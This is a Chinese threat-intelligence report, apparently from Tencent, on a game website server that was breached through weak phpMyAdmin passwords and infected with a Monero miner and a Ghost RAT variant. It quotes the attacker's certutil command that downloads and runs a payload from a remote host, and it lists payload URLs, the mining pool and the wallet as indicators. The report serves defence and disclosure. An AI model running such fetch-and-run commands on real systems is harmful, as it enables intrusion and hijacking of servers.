一、概述

近日,腾讯御见威胁情报中心感知到北京某互娱公司所属手游官网服务器被黑,并且被植入了挖矿木马。

技术分析发现,入侵者通过官网phpMyadmin后台管理登录页面爆破登录,再下载挖矿木马挖门罗币,管理员对服务器的不正确配置成为黑客入侵的最佳通道。

攻击者在该服务器挖矿之后,还使用Ghost远程控制木马的变种完全控制了该服务器,致使该服务器的所有信息都可被攻击者掌握,该游戏官网的不当配置可能导致玩家个人信息泄露。

腾讯安全专家提醒phpStudy搭建网站的用户加固服务器,移除不正确的配置,避免服务器成为黑客控制的肉鸡。

二、入侵分析

对入侵的机器进行分析,发现黑客通过工具对其官网服务器phpMyadmin后台管理登录页面进行弱口令猜解,猜解成功后,并写入webshell,通过getshell执行下载挖矿木马进行挖矿。



通过受害者服务器暴露在外的信息发现,受害者服务器使用phpStudy搭建。

(phpStudy探针)

phpStudy是一个PHP调试环境的程序集成包。该程序包集成最新的Apache+PHP+MySQL+phpMyAdmin+ZendOptimizer,一次性安装,无须配置即可使用,是非常方便、好用的PHP调试环境。该程序不仅包括PHP调试环境,还包括了开发工具、开发手册等,总之学习PHP只需一个包。



通过访问phpStudy探针可以看到服务器详细信息。并且该页面可尝试进行mysql登录。

(Mysql登录)

黑客入侵后写入webshell,通过getshell执行以下命令:

cmd.exe /c "certutil.exe -urlcache -split -f http://down.ctosus.ru/wkinstall.exe &wkinstall.exe &del wkinstall.exe"

三、样本分析

1. 母体Wkinstall.exe分析



Wkinstall.exe是一个自解压文件:





首先会运行start.bat,然后start.bat会创建任务并执行down.bat和open.bat。

down.bat负责下载远程控制木马hh.exe和挖矿组件wrsngm.zip,并运行qc.bat,



qc.bat负责清除上传的cmd.php和Wkinstall.exe。

open.bat负责运行矿机:





2. 远控hh.exe分析

hh.exe首先会解密内置字符串,解密出来的为图片,下载地址为:

http://down.ctosus.ru/ctos002.jpg

下载下来的图片是一个加密的文件,hh.exe会解密图片。

解密后发现为经过UPX加壳的dll,随后会进行UPX的解压缩,解压缩后去除PE头部信息并写入到未解压缩之前DLL的内存中,定位执行点传入参数执行。

分析发现该DLL为Ghost变种远程控制木马。







3. wrsngm.zip矿机分析

wrsngm.zip为一个压缩包,里面包含了门罗币的挖矿程序和相关的配置文件:

矿池:wk.ctosus.ru:9999

钱包:

4Ak2AQiC1R4hFmvfSYRXfX6JSjR6YN9E81SRvLXRzeCefRWhSXq3SKDf8ZEFmpobNkXmgXnqA3CGKgaiAEJ2pjYi8BeQcn7

四、攻击者分析





根据作者在配置文件中留下的一些线索,我们进行分析:



在该服务器进行分析,发现服务器上存放着大量的黑客工具。

并且发现了此次使用的phpMyadmin爆破工具和webshell。

(黑客工具包)

同时在其服务器主页上发现其个人社交信息,与挖矿配置文件中的社交信息吻合,确定下载服务器为其个人所有。

对此人社交帐号继续进行分析,发现其云盘中也存放着多个黑客利用工具,还有16年在渗透吧就交流过phpMyadmin入侵提权方法。

五、解决方案

1. 加固服务器,修补服务器安全漏洞。及时修改mysql密码,移除探针,移除phpmyadmin。

2. 使用腾讯御知网络空间风险雷达(网址:https://s.tencent.com/product/yuzhi/index.html)进行风险扫描和站点监控。

3. 网站管理员可使用腾讯云网站管家智能防护平台(网址:https://s.tencent.com/product/wzgj/index.html),该系统具备Web入侵防护,0Day漏洞补丁修复等多纬度防御策略,可全面保护网站系统安全。

六、附录:IOCs

URL:

http://down.ctosus.ru/wrsngm.zip

http://down.ctosus.ru/wkinstall.exe

http://down.ctosus.ru/ctos002.jpg

MD5:

1415809a5ada011987abe56914dcfb9e

226c5e3a2b22297668fd35882b378fcd

d27202ad0a80edefc2067a7d905f2044